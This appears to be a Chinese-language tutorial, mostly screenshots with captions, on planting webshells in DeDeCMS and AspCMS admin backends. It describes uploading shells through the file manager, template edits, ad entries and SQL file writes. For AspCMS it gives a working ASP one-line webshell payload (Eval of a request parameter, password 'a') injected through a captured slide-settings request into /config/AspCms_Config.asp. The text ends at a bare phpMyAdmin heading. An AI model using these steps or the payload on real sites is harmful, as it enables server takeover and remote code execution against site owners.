DeDeCMS

1.下载打开DeDe



2.上传木马文件

pass 1

打开文件式管理器,上传木马文件



pass 2

打开默认模板管理,在 index.htm 中添加一句话木马



打开更新主页 HTML 将主页位置修改为生成静态,将主页位置改为 ../index.php,更新主页,再次访问站点首页



pass 3



打开广告管理,添加一个广告,并将一句话木马写入



点击代码,复制木马路径

pass 4





打开 SQL 命令执行工具,使用 SQL 语句写入木马文件,切记绝对路径中的 \ 要替换为 /

3.连接

ASPCSM







1.进入网页后台,登录,需要提权,



2.打开幻灯片设置,保存抓包



3. 将slide TextStatus 中的内容换为 asp 一句话木马:1%25><%25Eval(Request (chr(65)))%25><%25 ,密码为a ,影响文件 /config/AspCms_Config.asp



4.访问木马,连接

PhPMyadmin

